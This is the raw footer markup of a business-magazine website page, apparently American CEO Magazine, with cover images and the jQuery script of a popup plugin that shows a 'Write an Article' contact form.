				<div class="elementor-element elementor-element-2632170 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2632170" data-element_type="widget" id="advertisewithus" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Advertise with Us</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-eaa9729 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eaa9729" data-element_type="widget" id="writeanarticle" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Write an article</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4bea764 e-con-full e-flex e-con e-child" data-id="4bea764" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-7054ae9f e-con-full e-flex e-con e-child" data-id="7054ae9f" data-element_type="container">
				<div class="elementor-element elementor-element-0c1d61e magazine elementor-widget elementor-widget-image" data-id="0c1d61e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="769" height="1024" src="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-769x1024.jpg" class="attachment-large size-large wp-image-992" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-768x1023.jpg 768w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1.jpg 1080w" sizes="(max-width: 769px) 100vw, 769px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-023d599 e-con-full e-flex e-con e-child" data-id="023d599" data-element_type="container">
				<div class="elementor-element elementor-element-1f2e00d9 magazine elementor-widget elementor-widget-image" data-id="1f2e00d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1080" height="1439" src="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1.jpg" class="attachment-full size-full wp-image-993" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1.jpg 1080w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1-768x1023.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9206824 e-con-full e-flex e-con e-child" data-id="9206824" data-element_type="container">
				<div class="elementor-element elementor-element-15b903c magazine elementor-widget elementor-widget-image" data-id="15b903c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="769" height="1024" src="https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7-769x1024.jpg" class="attachment-large size-large wp-image-991" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7-768x1023.jpg 768w, https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7.jpg 1080w" sizes="(max-width: 769px) 100vw, 769px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-89a89f9 e-con-full e-flex e-con e-child" data-id="89a89f9" data-element_type="container">
				<div class="elementor-element elementor-element-d044942 magazine elementor-widget elementor-widget-image" data-id="d044942" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="769" height="1024" src="https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1-769x1024.jpg" class="attachment-large size-large wp-image-990" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1-768x1023.jpg 768w, https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1.jpg 1080w" sizes="(max-width: 769px) 100vw, 769px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-efe4628 e-con-full e-flex e-con e-child" data-id="efe4628" data-element_type="container">
		<div class="elementor-element elementor-element-6d9f5d9 e-con-full e-flex e-con e-child" data-id="6d9f5d9" data-element_type="container">
				</div>
				</div>
		<div class="elementor-element elementor-element-43217ade e-con-full e-flex e-con e-child" data-id="43217ade" data-element_type="container">
				<div class="elementor-element elementor-element-1d8b0f5a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d8b0f5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://americanceomag.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://americanceomag.com/terms-and-condition/">

											<span class="elementor-icon-list-text">Terms and Condition</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1bdf1591 elementor-widget elementor-widget-heading" data-id="1bdf1591" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2023 American CEO Magazine. All Rights reserved.</h2>		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	
		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->

					<div class='ays-pb-modals av_pop_modals_2' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_2'>
						<input id='ays-pb-modal-checkbox_2' class='ays-pb-modal-check' type='checkbox' />
                        
                           <div class='ays_image_window ays-pb-modal_2  fadeIn' data-ays-flag='true' style='width: 1200px; height: 599px; background-color: #ffffff; color: #000000 !important;font-family:Inherit; border: 1px Solid #ffffff; border-radius: 4px; background-image: url(http://americanceomag.com/wp-content/plugins/ays-popup-box/admin/images/elefante.jpg);
                                background-repeat: no-repeat;; background-size: cover; background-position: center center;; animation-fill-mode: forwards;' data-name='modern_minimal'>
                                 <header class='ays_image_head' style='height: 0% !important'>
                                    <div class='ays_image_header'>
                                        
                                        <div class='ays_popup_image_title'>
                                            
                                        </div>
                                        <div class='ays_image_btn-close '><label for='ays-pb-modal-checkbox_2' class='ays-pb-modal-close_2 ays-pb-close-button-delay' ><label class='close-image-btn ays_pb_pause_sound_2' style='color: #000000 ; font-family:Inherit;top: -26px; right: -1px;;transform:scale(1)'  data-toggle='tooltip' title='x'>x</label></label></div>
                                    </div>
                                </header>
                                <div class='ays_image_main ' style='max-height: 98% !important' >
                                    <div class='ays_image_content'>
                                                                   
                                        <div class='ays_content_box' style='padding: 20px;'>		<div data-elementor-type="wp-post" data-elementor-id="453" class="elementor elementor-453">
				<div class="elementor-element elementor-element-2c41f91 e-flex e-con-boxed e-con e-parent" data-id="2c41f91" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-16cab5f e-con-full e-flex e-con e-child" data-id="16cab5f" data-element_type="container">
		<div class="elementor-element elementor-element-87aed37 e-con-full e-flex e-con e-child" data-id="87aed37" data-element_type="container">
				<div class="elementor-element elementor-element-7b360dd elementor-widget elementor-widget-image" data-id="7b360dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1280" height="850" src="https://americanceomag.com/wp-content/uploads/2023/06/subscribe.jpg" class="attachment-full size-full wp-image-376" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/subscribe.jpg 1280w, https://americanceomag.com/wp-content/uploads/2023/06/subscribe-300x199.jpg 300w, https://americanceomag.com/wp-content/uploads/2023/06/subscribe-1024x680.jpg 1024w, https://americanceomag.com/wp-content/uploads/2023/06/subscribe-768x510.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-58ec3f4 e-con-full e-flex e-con e-child" data-id="58ec3f4" data-element_type="container">
				<div class="elementor-element elementor-element-b50b012 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="b50b012" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Write an Article</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-28787b8 elementor-widget elementor-widget-premium-contact-form" data-id="28787b8" data-element_type="widget" data-widget_type="premium-contact-form.default">
				<div class="elementor-widget-container">
			
			<div class="premium-cf7-container">
				
<div class="wpcf7 no-js" id="wpcf7-f185-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mastering-workplace-awareness-the-key-to-effective-leadership/#wpcf7-f185-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="185" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f185-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
                                        
                                        <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='2'>
                                            <button id='ays_pb_dismiss_ad'>
                                                Dismiss ad
                                            </button>
                                        </div>
                                        <p class='ays_pb_timer ays_pb_timer_2' style='bottom:-31px'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                                    </div>
                                </div>
                            </div><script>
                                            jQuery(document).find('.ays-pb-modal_2').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'});             
                                           </script><div id='ays-pb-screen-shade_2' overlay='overlay_2'></div>
                        <input type='hidden' class='ays_pb_delay_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_2' value='0'/>
                        <input type='hidden' class='ays_pb_abt_2' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_2{
                            
                        }

                        .ays-pb-modal_2, .av_pop_modals_2 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_2 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_2 .ays_fa-close-button:before{
                            content: 'x';
                        }

                        .ays-pb-modal_2 .ays_pb_description > *, 
                        .ays-pb-modal_2 .ays_pb_timer,
                        .ays-pb-modal_2 .ays_content_box p,
                        .ays-pb-modal_2 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_2 .close-image-btn{
                            color: #000 !important;
                        }    

                        .ays-pb-modal_2 .close-image-btn:hover,
                        .ays-pb-modal_2 .close-lil-btn:hover,
                        .ays-pb-modal_2 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon{
                            fill: #000 !important;
                        }

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon{
                            fill: #000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_2 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_2.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_2.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                        }
                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_2 .ays-pb-modal-close_2:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_2{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 599px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_2  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_2.ays_template_window p.ays_pb_timer.ays_pb_timer_2{
                                
                            }
                            .ays-pb-modal_2.ays_template_window footer.ays_template_footer{
                                
                            }

                            .ays-pb-modal_2.ays_template_window div.ays_bg_image_box{
                                
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                        
                            $(document).find('#writeanarticle').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://americanceomag.com/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 2,
                                        title: 'Write an Article',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_2').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_2').css('display','block');
                                $(document).find('.av_pop_modals_2').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_2 span').html($(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_2);
                                timer_pb_2 = null;
                                $(document).find('.ays-pb-modal_2').removeClass($(document).find('#ays_pb_modal_animate_out_2').val());
                                $(document).find('.ays-pb-modal_2').addClass($(document).find('#ays_pb_modal_animate_in_2').val());
                                $(document).find('.ays-pb-modal_2').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_2').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_2').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_2').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_2').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_2').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_2').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                        var audio = $('#ays_pb_sound_2').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                            $('#ays_pb_close_sound_2').get(0).play();
                                            if(ays_pb_effectOut_2 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_2 = $(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds');
                                var time_pb_2 = parseInt(time_pb_str_2);
                                if(time_pb_2 !== undefined){ 
                                 if(time_pb_2 !== 0){
                                    var timer_pb_2 = setInterval(function(){
                                        let newTime_pb_2 = time_pb_2--;
                                        let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();
                                        $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                        $(document).find('.ays-pb-modal_2').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_2 <= 0){
                                            $(document).find('.ays-pb-modal-close_2').trigger('click');
                                            $(document).find('.ays-pb-modal_2').attr('class', 'ays_image_window ays-pb-modal_2  '+$(document).find('#ays_pb_modal_animate_out_2').val());
                                            
                                            if(ays_pb_effectOut_2 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_2').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_2);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_2').get(0).play();
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_2);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                            $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_2').attr('class', 'ays_image_window ays-pb-modal_2  '+ays_pb_effectOut_2);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_2 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_2);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_2').get(0).play();
                                                            if(ays_pb_effectOut_2 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_2);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_2);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if('' && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_2').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_2');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_2').get(0).play();
                                                            if(ays_pb_effectOut_2 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if('' && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_2');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_2').get(0).play();
                                                            if(ays_pb_effectOut_2 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_2);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_2').css('display','none');
                                     $(document).find('.ays-pb-modal_2').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_2').one('click', function(){  
                                        let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();                                      
                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays_image_window ays-pb-modal_2  '+ays_pb_effectOut_2);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_2 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                $(document).find('.av_pop_modals_2').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
